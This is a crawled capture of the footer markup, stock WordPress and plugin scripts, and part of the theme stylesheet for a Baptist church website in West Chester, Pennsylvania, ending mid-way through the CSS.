                    
                
            </div>
        </div>

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/plugins/widgetkit/cache/events-btn-51b217d588ee71661b1f6ed626cf67d0.png" class=" wk-transition-fade wk-transition-opaque" alt="Events" width="299" height="299"><a class="wk-position-cover" href="https://stpaulsbaptist.org/events/" title="Events"></a></div></div>
                
                
                    
                        
                        
                        
                        
                                                <div class="wk-margin"><p style="text-align: center;">Events</p></div>
                        
                        
                        
                    
                
            </div>
        </div>

    
        <div >
            <div class="wk-panel">

                
                
                                <div class="wk-text-center wk-margin wk-margin-remove-top"><div class="wk-inline-clip wk-transition-toggle "><img src="/wp-content/plugins/widgetkit/cache/memebrs4-8bcd4dbcbe317d3a20c69245faab24f1.png" class=" wk-transition-fade wk-transition-opaque" alt="Members" width="299" height="299"><a class="wk-position-cover" href="https://stpaulsbaptist.org/for-our-members/" title="Members"></a></div></div>
                
                
                    
                        
                        
                        
                        
                                                <div class="wk-margin"><p style="text-align: center;">Members</p></div>
                        
                        
                        
                    
                
            </div>
        </div>

    
    </div>

</div>
</div>
</div></div>
                        </div>
            
        
    
</div>

            <!-- Builder #footer -->
<div id="footer-contact-info" class="uk-section-secondary" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-slide-bottom; delay: false;">
        <div style="background-image: url('/wp-content/themes/yootheme/cache/footer-bg-9ba58bb9.png');" class="uk-background-norepeat uk-background-cover uk-background-center-center uk-section uk-section-small uk-padding-remove-bottom">    
        
        
        
            
            <div class="uk-container"><div class="uk-grid-small uk-margin-remove-vertical" uk-grid uk-height-match="target: .uk-card; row: false">
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                <div class="footericon" uk-scrollspy-class><div id="logo-flex">
    <p><a href="https://stpaulsbaptist.org/"><img class="alignnone wp-image-75 size-full" src="https://stpaulsbaptist.org/wp-content/uploads/2019/07/logo.png" alt="St. Paul's Baptist Church" width="278" height="67" /></a></p>
    <div>
    <p><a href="https://www.google.com/maps/place/St+Paul's+Baptist+Church/@39.9444418,-75.5802587,15z/data=!4m5!3m4!1s0x0:0x1e6cca78fc31c3fb!8m2!3d39.9444418!4d-75.5802587" target="_blank">One Hagerty Blvd.<br>
        West Chester, PA 19382</a><br>
        <a href="tel:610-692-2446">(610) 692-2446</a></p>
        <div class="social-media">
        <a href="https://www.facebook.com/spbcwc/" target="_blank"><i class="fa fa-facebook"></i></a>
        <a href="https://twitter.com/StPaulsBaptist" target="_blank"><i class="fa fa-x-twitter"></i></a>
        <a href="https://www.instagram.com/stpaulsbaptist/" target="_blank"><i class="fa fa-instagram"></i></a>
        </div>
        <a class="bold" href="/contact-the-church-office-2/">Contact Us</a>
    </div>
</div></div>
<ul class="uk-list" uk-scrollspy-class>        <li class="el-item">
    <div class="el-content uk-panel"><a href="/visitor-information" class="el-link"><p style="text-align: center;">I'm New Here</p></a></div></li>
        <li class="el-item">
    <div class="el-content uk-panel"><a href="/events" class="el-link"><p style="text-align: center;">Events</p></a></div></li>
    </ul>

<ul class="uk-list" uk-scrollspy-class>        <li class="el-item">
    <div class="el-content uk-panel"><a href="/connect-with-us/" class="el-link"><p style="text-align: center;">Connect</p></a></div></li>
    </ul>

            
        
    
</div>
</div><div class="uk-grid-margin" uk-grid>
<div class="uk-flex-auto uk-width-1-1@m">
    
        
            
            
                <div uk-scrollspy-class>  <div id="footer-copyright-info">
                <p>Copyright <script type="text/JavaScript">document.write(new Date().getFullYear());</script> | All Rights Reserved | Site By
  <a href="http://thechurchonline.com" target="_blank" rel="noopener">The Church Online, LLC</a> </p>
            </div></div>
            
        
    
</div>
</div></div>
            
        
        </div>
    
</div>

            <!-- Copyright Info -->
<!--
            <div id="footer-copyright-info">
                <p><script type="text/JavaScript">document.write(new Date().getFullYear());</script> Powered by <a href="http://thechurchonline.com" target="_blank" rel="noopener">The Church Online, LLC</a> · All Rights Reserved</p>
            </div>
-->
            <!-- Copyright Info -->
            
        </div>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yootheme-child/*","/wp-content/themes/yootheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://stpaulsbaptist.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.1.6" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.1.6" id="featherlight-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.1.6" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.1.6" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.1.6" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.1.6" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.1.6" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/themes/yootheme-child/js/tco-theme.js?ver=1.8" id="child-script-js"></script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https://stpaulsbaptist.org/wp-admin/admin-ajax.php","security":"9b24198c96"};
//# sourceURL=eeb-js-ajax-ef-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=251111-174335" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://stpaulsbaptist.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/plugins/widgetkit/assets/js/maps.js?ver=2424980289659050f3647629b451b7fe" id="widgetkit-maps-js"></script>
<script type="text/javascript" src="https://stpaulsbaptist.org/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=1.22.8" id="analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stpaulsbaptist.org/wp-includes/js/wp-emoji-release.min.js?ver=2424980289659050f3647629b451b7fe"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stpaulsbaptist.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://stpaulsbaptist.org/wp-content/themes/yootheme-child/scss/css/tco-styles.css?ver=1745900044
body_size: 11407
content:
@import url('https://fonts.googleapis.com/css2?family=Waterfall&display=swap');
@charset "UTF-8";
#hero-section #specialty-font,.pastor-page .uk-container article #pastor-title{font-family:"Waterfall", cursive }#connect-engage h1,h2,h3,table tr:nth-child(1) td{font-family:'Trenda-Black'}#hero-section #opening-paragraph,#join-us-for-worship .uk-container>div:nth-child(2) div h1,#join-us-for-worship .uk-container>div:nth-child(2) div .bold,.woocommerce-account .woocommerce-MyAccount-content p strong,.woocommerce #main .type-product .related>h2,#tm-bottom .wk-margin p,.shop_table tr .product-name a{font-family:'Trenda-Bold'}b,strong,#footer-contact-info #logo-flex .bold,#hero-section #specialty-font-sub,#welcome-section #welcome-text>div:nth-child(2) h1,#join-us-for-worship .uk-container>div:nth-child(1) h1,#pastor-section h1,#jesus-section .uk-container .uk-first-column h1,#circle-feature h1,#circle-feature .uk-margin p,#connect-blocks .uk-margin a,.woocommerce-cart-form .shop_table thead,.woocommerce .cart-collaterals .cart_totals table .order-total th,.woocommerce-page .cart-collaterals .cart_totals table .order-total th,h3 span,.single-featured-image-header .entry-title h1{font-family:'Trenda-Heavy'}.uk-navbar-dropdown ul li a,#footer-contact-info #logo-flex a,#join-us-for-worship .uk-container>div:nth-child(2) div a,#circle-feature .uk-margin a{font-family:'Trenda-Light'}ul li,ol li,.gform_wrapper span.gform_description,.gform_wrapper .top_label .gfield_label,.gform_wrapper legend.gfield_label,#welcome-section #welcome-text>div:nth-child(2) p,#join-us-for-worship .uk-container>div:nth-child(2) div p,#pastor-section p,#jesus-section .uk-container .uk-first-column p,#circle-feature .uk-margin a:hover,.search #tm-main .uk-container article>h1.uk-article-title,.woocommerce ul li a,.woocommerce .woocommerce-ordering .orderby,.woocommerce .woocommerce-result-count,.woocommerce #main .type-product .summary .product_meta,.woocommerce-message,.woocommerce .cart-collaterals .cart_totals table .cart-subtotal td,.woocommerce .cart-collaterals .cart_totals table .cart-subtotal th,.woocommerce-page .cart-collaterals .cart_totals table .cart-subtotal td,.woocommerce-page .cart-collaterals .cart_totals table .cart-subtotal th,.woocommerce-cart-form__cart-item .product-name,.woocommerce-cart-form__cart-item .product-quantity,.woocommerce-cart-form__cart-item .product-price,.woocommerce-cart-form__cart-item .product-subtotal,.woocommerce-cart-form__cart-item .product-remove,.woocommerce-cart-form__cart-item .product-name a,.woocommerce-cart-form__cart-item .product-name span,.woocommerce-cart-form__cart-item .product-quantity a,.woocommerce-cart-form__cart-item .product-quantity span,.woocommerce-cart-form__cart-item .product-price a,.woocommerce-cart-form__cart-item .product-price span,.woocommerce-cart-form__cart-item .product-subtotal a,.woocommerce-cart-form__cart-item .product-subtotal span,.woocommerce-cart-form__cart-item .product-remove a,.woocommerce-cart-form__cart-item .product-remove span,.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .cart_item .product-name,.woocommerce-checkout #tm-main .uk-container article #order_review .shop_table .cart_item .product-total span,.woocommerce-order-received .woocommerce a,.woocommerce-order-received .woocommerce p,.woocommerce-order-received .woocommerce ul li,.woocommerce-order-received .woocommerce ol li,.woocommerce-order-received .woocommerce section,.woocommerce-order-received .woocommerce article,.woocommerce-order-received .woocommerce table,.woocommerce-order-received .woocommerce table tr td,.woocommerce-order-received .woocommerce-order .woocommerce-order-details h2,#tm-main .uk-container article p,.new-here table tr:nth-child(1) td,.contact-flex .contact-information,.button,table tr td,.contact-icons span a i span,#member-gateway-form strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address address,.woocommerce-customer-details address,.woocommerce-customer-details .woocommerce-customer-details--phone{font-family:'Trenda-Regular'}#footer-contact-info .uk-grid>div ul li p,#footer-contact-info .uk-grid>div ul li a,.woocommerce .uk-h2,.woocommerce h2{font-family:'Trenda-Semibold'}.chevron-effect>.uk-button:after,.tm-toolbar>.uk-container .uk-subnav,.uk-navbar-container>.uk-container>nav>.uk-navbar-right,#footer-contact-info .uk-grid,#footer-contact-info .uk-grid>div,#footer-contact-info #logo-flex,#footer-contact-info #logo-flex .social-media,#hero-section>div,#pastor-section>div,#jesus-section .uk-container .uk-first-column,#connect-blocks>div div,.woocommerce #main .type-product,.woocommerce-cart-form .shop_table tbody tr .actions,.single-featured-image-header .entry-title,.pastor-page .uk-container article .pastor-flex,.contact-flex,.social-media-flex,.contact-icons,.contact-icons a,.contact-icons span a i,.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details,.woocommerce-cart-form__cart-item .product-quantity .quantity{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.chevron-effect>.uk-button:after,.tm-toolbar>.uk-container .uk-subnav,.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav,#footer-contact-info .uk-grid,#footer-contact-info #logo-flex,#footer-contact-info #logo-flex .social-media,#pastor-section>div,#connect-blocks>div div,.woocommerce #main .type-product,.single-featured-image-header .entry-title,.social-media-flex,.woocommerce-cart-form__cart-item{-webkit-align-items:center;-ms-align-items:center;align-items:center}.uk-navbar-container>.uk-container>nav,.uk-navbar-container>.uk-container>nav>.uk-navbar-right,#hero-section>div,#jesus-section .uk-container .uk-first-column{-webkit-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end}.chevron-effect>.uk-button:after,#footer-contact-info .uk-grid,#footer-contact-info .uk-grid>div,#footer-contact-info #logo-flex,#footer-contact-info #logo-flex .social-media,#connect-blocks>div div,.woocommerce #main .type-product,.single-featured-image-header .entry-title,.contact-flex,.woocommerce-cart-form__cart-item{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}.uk-navbar-container>.uk-container>nav>.uk-navbar-right{-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.uk-button,.gform_button{-webkit-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}em,a,.uk-link a,#tm-main .gform_wrapper .gform_footer input.button,#tm-main .gform_wrapper .gform_page_footer input.button,#call-to-action-button a,#tm-bottom .wk-panel:hover .wk-margin p,.uk-navbar-dropdown ul li a,.tm-toolbar>.uk-container .uk-subnav>li>a,.uk-offcanvas #widget-nav_menu-5 ul li>a,#footer-contact-info .uk-grid>div ul li p,#footer-contact-info .uk-grid>div ul li a,#footer-contact-info #logo-flex img,#footer-contact-info #logo-flex .social-media i,#footer-contact-info #logo-flex .bold,#footer-copyright-info a,#welcome-section #welcome-text>div:nth-child(2) .uk-margin a,#join-us-for-worship .uk-container>div:nth-child(2) div a,#circle-feature .uk-margin a,#connect-blocks .uk-margin a,.search #tm-main .uk-container article>h1.uk-article-title,.woocommerce .button,.woocommerce-account .woocommerce-MyAccount-navigation ul li a,.woocommerce .woocommerce-breadcrumb a,.woocommerce #main .type-product .related .products li,.woocommerce-cart-form__cart-item .product-remove a,.social-media-flex a i,.social-media-flex a,.button,.contact-icons a i,.contact-icons span a i i,.contact-icons a,.contact-icons span a i span,.wk-accordion-title{-webkit-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}#footer-contact-info #logo-flex img:hover{-webkit-transform:scale(1.05);-ms-transition:scale(1.05);transform:scale(1.05)}em,a,.uk-link a{color:#2a549e}em:hover,a:hover,.uk-link a:hover{color:#892abf}.wp-block-image img{max-width:98%}ul li,ol li{font-size:24px;font-weight:600}b,strong{font-size:inherit}.gform_wrapper span.gform_description,.gform_wrapper .top_label .gfield_label,.gform_wrapper legend.gfield_label{font-weight:600}#tm-main .gform_wrapper .gform_footer input.button,#tm-main .gform_wrapper .gform_page_footer input.button{background:#0b0f41 !important;color:#fff}#tm-main .gform_wrapper .gform_footer input.button:hover,#tm-main .gform_wrapper .gform_page_footer input.button:hover{color:#ffcd45}#call-to-action-button{margin:35px 0px}#call-to-action-button a{padding:15px;margin:10px 0px 10px 0px;background:#0b0f41;color:#fff;border-radius:20px}#call-to-action-button a:hover{color:#ffcd45;box-shadow:5px 5px 10px rgba(0, 0, 0, 0.5)}.tm-page{border:none !important}.uk-button.uk-button-primary{padding-top:15px;padding-bottom:15px}.uk-button:hover:not(.uk-button-text):not(.uk-button-link)::before,.uk-button:focus:not(.uk-button-text):not(.uk-button-link)::before{content:none}.ruled-heading:after{background:#fff;height:3px;width:100px;content:"";display:block;margin-top:5px}.pt-serif{font-family:pt-serif, serif}.chevron-effect>.uk-button{overflow:hidden}.chevron-effect>.uk-button:after{content:"";font-family:FontAwesome;position:absolute;top:0;left:30px;height:100%;width:100%;border-radius:27.5px;transform:scale(0, 1);transform-origin:left center;transition:all 0.2s linear 0s;color:#fff;background:#5a5084}.chevron-effect>.uk-button:hover{background:#5a5084;padding-left:0;padding-right:0;color:#5a5084}.chevron-effect>.uk-button:hover:after{transform:scale(1, 1);text-indent:0;left:0}.chevron-effect.chevron-red>.uk-button:after{background:#f76a6c}.chevron-effect.chevron-red>.uk-button:hover{background:#f76a6c;color:#f76a6c}.chevron-effect.chevron-tan>.uk-button:after{background:#f9c872}.chevron-effect.chevron-tan>.uk-button:hover{background:#f9c872;color:#f9c872}.chevron-effect.chevron-hero>.uk-button:after{background:#713f7f}.chevron-effect.chevron-hero>.uk-button:hover{background:#713f7f;color:#713f7f}.menu-icon>span{display:none}#tm-bottom .wk-panel:hover .wk-margin p{color:#ffcd45 !important}#tm-bottom .wk-grid{margin-top:0}.wk-grid{margin-top:80px}.wk-margin p{color:#2a549e}.wk-margin p:hover{color:#5a5084}@media only screen and (max-width:1499px){ul li,ol li{font-size:20px}}body.chrome.windows .tm-header .uk-navbar-container .uk-container{max-width:100%}body.chrome.windows .tm-header .uk-navbar-container .uk-container .uk-preserve-width{width:550px}body.chrome.windows .tm-header .uk-navbar ul .uk-parent{padding:0px 20px}body.chrome.windows .tm-header .uk-navbar ul .uk-parent .uk-grid .uk-navbar-dropdown-nav li a{width:100%;text-align:left}body.chrome.windows .tm-header .uk-navbar ul .uk-parent a{padding:0px;text-align:center}body.chrome.windows .uk-search-default .uk-search-input{width:200px}@keyframes pulse-red{0%{background:transparent}100%{background-color:#f76a6c}}@keyframes pulse-tan{0%{background:transparent}100%{background-color:#fad281}}.uk-navbar-nav>li:hover>a::before,.uk-navbar-nav>li>a.uk-open::before,.uk-navbar-nav>li>a:focus::before,.uk-navbar-nav>li.uk-active>a::before{display:none}.widget-search{position:relative;z-index:1}.uk-navbar-dropdown{top:130px !important;background:rgba(11, 15, 65, 0.85);padding:10px;width:auto}.uk-navbar-dropdown ul li a{font-size:19px;text-transform:capitalize;color:#fff;white-space:nowrap}.uk-navbar-dropdown ul li a:hover{color:#ffcd45}.uk-logo{position:relative;z-index:5}.tm-header{position:absolute;left:0;right:0}.tm-header .uk-navbar-container{background:transparent}.uk-search-default .uk-search-input{background:transparent;border:1px solid #fff;border-radius:50px}.uk-search .uk-search-icon{color:#fff;left:140px}.uk-search-default .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input{padding-left:10px}.uk-search input::-webkit-input-placeholder{color:#5a5084;text-transform:uppercase}.uk-search input::-moz-placeholder{color:#5a5084;text-transform:uppercase}.uk-search input:-ms-input-placeholder{color:#5a5084}.uk-sticky-fixed .uk-navbar-container{background:#0b0f41}.tm-toolbar{padding:0;background:transparent;position:relative;height:0;right:-80px;top:60px;z-index:10}.tm-toolbar>.uk-container{max-width:1300px;padding:0 40px}.tm-toolbar>.uk-container .uk-subnav>li{padding:0 8px}.tm-toolbar>.uk-container .uk-subnav>li>a:first-child{background:transparent;color:#ffcd45}.tm-toolbar>.uk-container .uk-subnav>li>a{background:#ffcd45;padding:5px 5px 2px 6px;color:#0b0f41;border-radius:50%;line-height:1;font-size:20px}.tm-toolbar>.uk-container .uk-subnav>li>a:hover{color:#fff;background:#0b0f41}.tm-toolbar>.uk-container .uk-subnav>li>a .fa-facebook{padding:0px 3px}.uk-navbar-container{padding-bottom:0 !important}.uk-navbar-container>.uk-container{max-width:1300px}.uk-navbar-container>.uk-container>nav>.uk-navbar-left{margin:0;width:300px;padding-bottom:5px}.uk-navbar-container>.uk-container>nav>.uk-navbar-left a:hover{opacity:0.8}.uk-navbar-container>.uk-container>nav>.uk-navbar-right{margin:0;width:-webkit-calc(100% - 300px);width:-ms-calc(100% - 300px);width:calc(100% - 300px)}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li a:before{bottom:0}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .uk-navbar-dropdown{padding:20px;margin-top:0;width:auto}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .uk-navbar-dropdown li>a{font-size:17px;padding:3px 0}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li:nth-last-child(2){padding-left:8px}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li:last-child{padding-left:15px}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .give-button,.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .contact-button{border:1px solid #f76a6c;color:#f76a6c;padding:8px 17px;font-size:16px;min-height:inherit;border-radius:27.5px}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .give-button:hover,.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .contact-button:hover{color:#fff;animation:pulse-red 0.45s ease-in-out 0s infinite alternate}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .give-button:before,.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .contact-button:before{content:none}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .contact-button{border:1px solid #fad281;color:#fad281}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .contact-button:hover{animation:pulse-tan 0.45s ease-in-out 0s infinite alternate}.uk-offcanvas .uk-offcanvas-bar{padding:90px 0 120px;background:#443458}.uk-offcanvas .uk-close{color:#fad281;top:30px}.uk-offcanvas .uk-close:hover{color:#fff}.uk-offcanvas .uk-close svg{height:30px;width:30px}.uk-offcanvas .uk-nav{padding:0}.uk-offcanvas .uk-nav li{padding:0 35px}.uk-offcanvas .uk-nav li>a{color:#ac9bc2;font-size:18px;text-transform:uppercase;padding:8px 0;position:relative}.uk-offcanvas .uk-nav li>a:hover,.uk-offcanvas .uk-nav li>a:active,.uk-offcanvas .uk-nav li>a:focus{color:#fff}.uk-offcanvas .uk-nav li>a.menu-item-has-children::after{content:"";font-family:FontAwesome;display:block;position:absolute;right:0;top:6px;font-size:15px}.uk-offcanvas .uk-nav li.uk-open>a.menu-item-has-children::after{content:"";font-family:FontAwesome;display:block;position:absolute;right:0;top:6px;font-size:15px}.uk-offcanvas .uk-nav .uk-nav-sub{padding-top:0}.uk-offcanvas .uk-nav .uk-nav-sub li{padding:0}.uk-offcanvas .uk-nav .uk-nav-sub li>a{padding:3px 0;font-size:17px;text-transform:none}.uk-offcanvas .uk-nav .uk-nav-sub li>a.menu-item-has-children::after{content:none}.uk-offcanvas .uk-nav li.uk-active{background:#2e243d}.uk-offcanvas .uk-nav li.uk-active>a{color:#fff}.uk-offcanvas .uk-grid-margin.uk-first-column{margin-top:10px}.uk-offcanvas #widget-nav_menu-5{padding:0 35px}.uk-offcanvas #widget-nav_menu-5 ul{display:inline-block}.uk-offcanvas #widget-nav_menu-5 ul li{padding:0 5px;display:inline-block}.uk-offcanvas #widget-nav_menu-5 ul li>a{font-size:24px;color:#ac9bc2;border:1px solid #ac9bc2;height:34px;border-radius:50%;width:50px;line-height:40px;text-align:center}.uk-offcanvas #widget-nav_menu-5 ul li>a:hover{color:#fff;border:1px solid #fff}.uk-offcanvas #widget-nav_menu-5 ul>li:last-child{display:none}@media only screen and (max-width:1599px){.tm-toolbar{right:0px}}@media only screen and (max-width:1399px){.uk-logo{position:absolute;width:180px;top:-110px;left:-100px}.uk-navbar-sticky .uk-logo{position:relative;top:0;left:0}.tm-toolbar{right:0px;top:40px}.tm-header :not(.uk-sticky-fixed)>.uk-navbar-container{padding-top:100px;padding-bottom:20px}.uk-navbar-container>.uk-container>nav>.uk-navbar-left{width:200px}.uk-navbar-container>.uk-container>nav>.uk-navbar-right{width:-webkit-calc(100% - 200px);width:-ms-calc(100% - 200px);width:calc(100% - 200px)}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li>a{font-size:16px;padding:0 8px}}@media only screen and (max-width:1299px){.uk-navbar-sticky .uk-search-default{width:40px;display:none}.uk-navbar-sticky .uk-logo{padding:0px}.uk-navbar-sticky .uk-logo img{width:130px}.uk-navbar-sticky .uk-navbar-left{margin:0}}@media only screen and (max-width:1199px){.uk-search input::-webkit-input-placeholder{color:#fff}.uk-search input::-moz-placeholder{color:#fff}.uk-search 